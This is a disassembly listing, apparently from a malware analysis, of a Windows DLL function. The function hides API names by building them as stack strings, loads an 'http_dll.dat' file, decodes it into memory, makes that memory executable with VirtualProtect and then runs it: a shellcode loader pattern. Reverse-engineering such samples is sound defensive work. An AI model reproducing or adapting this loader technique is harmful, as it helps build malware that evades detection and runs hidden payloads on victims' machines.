 ;-- fcn.10001230:
(fcn) VirtualProtect 636
BOOL VirtualProtect (LPVOID lpAddress, SIZE_T dwSize, DWORD flNewProtect, PDWORD lpflOldProtect);
; var int32_t var_56h @ esp+0x56
; var int32_t var_55h @ esp+0x55
; var int32_t var_54h @ esp+0x54
; var int32_t var_53h @ esp+0x53
; var int32_t var_52h @ esp+0x52
; var int32_t var_51h @ esp+0x51
; var int32_t var_4fh @ esp+0x4f
; var int32_t var_4eh @ esp+0x4e
; var int32_t var_4dh @ esp+0x4d
; var int32_t var_4ch @ esp+0x4c
; var int32_t var_4bh @ esp+0x4b
; var int32_t var_4ah @ esp+0x4a
; var int32_t var_49h @ esp+0x49
; var int32_t var_70h @ esp+0x70
; var HLOCAL *var_10h @ esp+0x10
; var int32_t var_34h @ esp+0x34
; var int32_t var_33h @ esp+0x33
; var int32_t var_32h @ esp+0x32
; var int32_t var_31h @ esp+0x31
; var int32_t var_30h @ esp+0x30
; var int32_t var_2fh @ esp+0x2f
; var int32_t var_2eh @ esp+0x2e
; var int32_t var_2dh @ esp+0x2d
; var int32_t var_2ch @ esp+0x2c
; var int32_t var_6ah @ esp+0x6a
; var int32_t var_69h @ esp+0x69
; var int32_t var_68h @ esp+0x68
; var int32_t var_67h @ esp+0x67
; var int32_t var_66h @ esp+0x66
; var int32_t var_65h @ esp+0x65
; var int32_t var_64h @ esp+0x64
; var int32_t var_63h @ esp+0x63
; var int32_t var_62h @ esp+0x62
; var int32_t var_61h @ esp+0x61
; var int32_t var_60h @ esp+0x60
; var int32_t var_5fh @ esp+0x5f
; var int32_t var_5eh @ esp+0x5e
; var int32_t var_5dh @ esp+0x5d
; var int32_t var_5ch @ esp+0x5c
; var int32_t var_5bh @ esp+0x5b
; var int32_t var_5ah @ esp+0x5a
; var int32_t var_59h @ esp+0x59
; var int32_t var_58h @ esp+0x58
; var int32_t var_18h @ esp+0x18
; var int32_t var_28h @ esp+0x28
; var int32_t var_24h @ esp+0x24
; var int32_t var_23h @ esp+0x23
; var int32_t var_22h @ esp+0x22
; var int32_t var_21h @ esp+0x21
; var int32_t var_20h @ esp+0x20
; var int32_t var_1fh @ esp+0x1f
; var int32_t var_1eh @ esp+0x1e
; var int32_t var_1dh @ esp+0x1d
; var int32_t var_1ch @ esp+0x1c
; var int32_t var_45h @ esp+0x45
; var int32_t var_44h @ esp+0x44
; var int32_t var_43h @ esp+0x43
; var int32_t var_42h @ esp+0x42
; var int32_t var_41h @ esp+0x41
; var LPCSTR lpProcName @ esp+0x40
; var int32_t var_3fh @ esp+0x3f
; var int32_t var_3eh @ esp+0x3e
; var int32_t var_3dh @ esp+0x3d
; var int32_t var_3ch @ esp+0x3c
; var int32_t var_3bh @ esp+0x3b
; var int32_t var_3ah @ esp+0x3a
; var int32_t var_39h @ esp+0x39
; var int32_t var_38h @ esp+0x38
; var int32_t var_50h @ esp+0x50
; var HMODULE hModule @ esp+0x14
; var int32_t var_6ch @ esp+0x6c
; var int32_t var_6dh @ esp+0x6d
sub esp, 0x160
push ebx
push ebp
push esi
push edi
mov ecx, 0x40 ; '@' ; 64
xor eax, eax
lea edi, [var_6dh] ; 0x6d ; 'm' ; 109
mov byte [var_6ch], 0
rep stosd dword es:[edi], eax
stosw word es:[edi], ax
mov ebp, dword sym.imp.KERNEL32.dll_GetModuleHandleA ; 0x10002000
lea ecx, [hModule] ; 0x14 ; 20
stosb byte es:[edi], al
lea eax, [var_50h] ; 0x50 ; 'P' ; 80
mov bl, 0x74 ; 't' ; 116
mov dl, 0x64 ; 'd' ; 100
xor edi, edi
push eax
push ecx
mov byte [var_38h], 0x5c ; '\' ; 92
mov byte [var_39h], 0x68 ; 'h' ; 104
mov byte [var_3ah], bl ; 't' ; 116
mov byte [var_3bh], bl ; 't' ; 116
mov byte [var_3ch], 0x70 ; 'p' ; 112
mov byte [var_3dh], 0x5f ; '_' ; 95
mov byte [var_3eh], dl ; 'd' ; 100
mov byte [var_3fh], 0x6c ; 'l' ; 108
mov byte [lpProcName], 0x6c ; 'l' ; 108
mov byte [var_41h], 0x2e ; '.' ; 46
mov byte [var_42h], dl ; 'd' ; 100
mov byte [var_43h], 0x61 ; 'a' ; 97
mov byte [var_44h], bl ; 't' ; 116
mov byte [var_45h], 0
mov byte [var_1ch], 0x6b ; 'k' ; 107
mov byte [var_1dh], 0x65 ; 'e' ; 101
mov byte [var_1eh], 0x72 ; 'r' ; 114
mov byte [var_1fh], 0x6e ; 'n' ; 110
mov byte [var_20h], 0x65 ; 'e' ; 101
mov byte [var_21h], 0x6c ; 'l' ; 108
mov byte [var_22h], 0x33 ; '3' ; 51
mov byte [var_23h], 0x32 ; '2' ; 50
mov byte [var_24h], 0 ; \http_dll.dat kernel32
mov dword [var_28h], edi
mov dword [var_18h], edi
mov byte [var_58h], 0x47 ; 'G' ; 71
mov byte [var_59h], 0x65 ; 'e' ; 101
mov byte [var_5ah], bl ; 't' ; 116
mov byte [var_5bh], 0x4d ; 'M' ; 77
mov byte [var_5ch], 0x6f ; 'o' ; 111
mov byte [var_5dh], dl ; 'd' ; 100
mov byte [var_5eh], 0x75 ; 'u' ; 117
mov byte [var_5fh], 0x6c ; 'l' ; 108
mov byte [var_60h], 0x65 ; 'e' ; 101
mov byte [var_61h], 0x46 ; 'F' ; 70
mov byte [var_62h], 0x69 ; 'i' ; 105
mov byte [var_63h], 0x6c ; 'l' ; 108
mov byte [var_64h], 0x65 ; 'e' ; 101
mov byte [var_65h], 0x4e ; 'N' ; 78
mov byte [var_66h], 0x61 ; 'a' ; 97
mov byte [var_67h], 0x6d ; 'm' ; 109
mov byte [var_68h], 0x65 ; 'e' ; 101
mov byte [var_69h], 0x41 ; 'A' ; 65
mov byte [var_6ah], 0 ; GetModuleFileNameA
call ebp
mov esi, dword sym.imp.KERNEL32.dll_GetProcAddress ; 0x10002010
push eax
call esi
lea edx, [var_6ch] ; 0x6c ; 'l' ; 108
push 0x104 ; 260
push edx
push edi
call eax
lea eax, [var_6ch] ; 0x6c ; 'l' ; 108
push 0x5c ; '\' ; 92
push eax
call section..text
add esp, 8
cmp eax, edi
je 0x10001366
mov byte [eax], 0
lea ecx, [var_24h] ; 0x24 ; '$' ; 36
lea edx, [hModule] ; 0x14 ; 20
push ecx
push edx
mov byte [var_2ch], 0x6c ; 'l' ; 108
mov byte [var_2dh], 0x73 ; 's' ; 115
mov byte [var_2eh], bl ; 't' ; 116
mov byte [var_2fh], 0x72 ; 'r' ; 114
mov byte [var_30h], 0x63 ; 'c' ; 99
mov byte [var_31h], 0x61 ; 'a' ; 97
mov byte [var_32h], bl ; 't' ; 116
mov byte [var_33h], 0x41 ; 'A' ; 65
mov byte [var_34h], 0 ; lstrcatA
call ebp
push eax
call esi
lea ecx, [var_30h] ; 0x30 ; '0' ; 48
lea edx, [var_6ch] ; 0x6c ; 'l' ; 108
push ecx
push edx
call eax
lea eax, [var_10h] ; 0x10 ; 16
lea ecx, [var_20h] ; 0x20 ; 32
push eax
lea edx, [var_70h] ; 0x70 ; 'p' ; 112
push ecx
push edx
call Alloc
mov edx, dword [var_1ch] ; 0x1c ; 28
add esp, 0xc
cmp edx, edi
ja 0x100013d1
push edi
call sub.MSVCRT.dll_exit
mov esi, dword [var_20h] ; 0x20 ; 32
or ecx, 0xffffffff
mov edi, esi
xor eax, eax
repne scasb al, byte es:[edi]
not ecx
dec ecx
or eax, 0xffffffff
mov edi, ecx
mov dword [var_64h], esi
sub eax, edi
add edx, eax
lea ecx, [esi + edi + 1] ; 1
mov dword [var_10h], edx
inc edx
push edx ; UINT uFlags
push 0x40 ; '@' ; 64 ; SIZE_T uBytes
mov dword [var_28h], ecx
call dword [sym.imp.KERNEL32.dll_LocalAlloc] ; 0x1000200c ; HLOCAL LocalAlloc(UINT uFlags, SIZE_T uBytes)
mov ecx, dword [var_10h] ; 0x10 ; 16
mov esi, eax
xor eax, eax
test ecx, ecx
jbe 0x10001425
mov edx, dword [var_20h] ; 0x20 ; 32
inc eax
mov cl, byte [eax + edx - 1]
mov byte [eax + esi - 1], cl
mov ecx, dword [var_10h] ; 0x10 ; 16
cmp eax, ecx
jb 0x10001410
mov edx, dword [var_64h] ; 0x64 ; 'd' ; 100
push edi
push edx
push ecx
push esi
call fcn.100014b0
add esp, 0x10
lea eax, [lpProcName] ; 0x40 ; '@' ; 64
lea ecx, [hModule] ; 0x14 ; 20
mov byte [lpProcName], 0x56 ; 'V' ; 86
push eax
push ecx ; HMODULE hModule
mov byte [var_49h], 0x69 ; 'i' ; 105
mov byte [var_4ah], 0x72 ; 'r' ; 114
mov byte [var_4bh], bl ; 't' ; 116
mov byte [var_4ch], 0x75 ; 'u' ; 117
mov byte [var_4dh], 0x61 ; 'a' ; 97
mov byte [var_4eh], 0x6c ; 'l' ; 108
mov byte [var_4fh], 0x50 ; 'P' ; 80
mov byte [var_50h], 0x72 ; 'r' ; 114
mov byte [var_51h], 0x6f ; 'o' ; 111
mov byte [var_52h], bl ; 't' ; 116
mov byte [var_53h], 0x65 ; 'e' ; 101
mov byte [var_54h], 0x63 ; 'c' ; 99
mov byte [var_55h], bl ; 't' ; 116
mov byte [var_56h], 0 ; VirtualProtect
call ebp
push eax ; LPCSTR lpProcName
call dword [sym.imp.KERNEL32.dll_GetProcAddress] ; 0x10002010 ; FARPROC GetProcAddress(HMODULE hModule, LPCSTR lpProcName)
mov ecx, dword [var_10h] ; 0x10 ; 16
lea edx, [var_68h] ; 0x68 ; 'h' ; 104
push edx
push 0x40 ; '@' ; 64
push ecx
push esi
call eax
call esi
pop edi
pop esi
pop ebp
pop ebx
add esp, 0x160
ret